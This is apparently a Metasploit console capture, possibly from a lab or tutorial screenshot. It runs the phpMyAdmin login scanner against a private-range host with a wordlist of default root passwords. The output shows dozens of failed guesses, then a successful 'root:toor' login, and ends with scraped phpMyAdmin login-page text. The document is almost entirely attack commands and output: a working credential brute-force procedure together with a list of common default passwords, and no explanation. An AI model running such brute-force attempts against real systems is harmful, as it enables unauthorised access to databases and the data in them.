 msf6 auxiliary(scanner/http/phpmyadmin_login) > set USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
USERPASS_FILE => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/http/phpmyadmin_login) > run
[*] PhpMyAdmin Version: Not Detected
[-] 192.168.0.105:80 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.0.105:80 - Failed: 'root:!root'
[-] 192.168.0.105:80 - Failed: 'root:Cisco'
[-] 192.168.0.105:80 - Failed: 'root:NeXT'
[-] 192.168.0.105:80 - Failed: 'root:QNX'
[-] 192.168.0.105:80 - Failed: 'root:admin'
[-] 192.168.0.105:80 - Failed: 'root:attack'
[-] 192.168.0.105:80 - Failed: 'root:ax400'
[-] 192.168.0.105:80 - Failed: 'root:bagabu'
[-] 192.168.0.105:80 - Failed: 'root:blablabla'
[-] 192.168.0.105:80 - Failed: 'root:blender'
[-] 192.168.0.105:80 - Failed: 'root:brightmail'
[-] 192.168.0.105:80 - Failed: 'root:calvin'
[-] 192.168.0.105:80 - Failed: 'root:changeme'
[-] 192.168.0.105:80 - Failed: 'root:changethis'
[-] 192.168.0.105:80 - Failed: 'root:default'
[-] 192.168.0.105:80 - Failed: 'root:fibranne'
[-] 192.168.0.105:80 - Failed: 'root:honey'
[-] 192.168.0.105:80 - Failed: 'root:jstwo'
[-] 192.168.0.105:80 - Failed: 'root:kn1TG7psLu'
[-] 192.168.0.105:80 - Failed: 'root:letacla'
[-] 192.168.0.105:80 - Failed: 'root:mpegvideo'
[-] 192.168.0.105:80 - Failed: 'root:nsi'
[-] 192.168.0.105:80 - Failed: 'root:par0t'
[-] 192.168.0.105:80 - Failed: 'root:pass'
[-] 192.168.0.105:80 - Failed: 'root:password'
[-] 192.168.0.105:80 - Failed: 'root:pixmet2003'
[-] 192.168.0.105:80 - Failed: 'root:resumix'
[-] 192.168.0.105:80 - Failed: 'root:root'
[-] 192.168.0.105:80 - Failed: 'root:rootme'
[-] 192.168.0.105:80 - Failed: 'root:rootpass'
[-] 192.168.0.105:80 - Failed: 'root:t00lk1t'
[-] 192.168.0.105:80 - Failed: 'root:tini'
[+] 192.168.0.105:80 - Success: 'root:toor'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/phpmyadmin_login) > options
phpMyAdmin
Welcome to phpMyAdmin
Language
English
Log in
Username:
root
Password:
●●●●
Go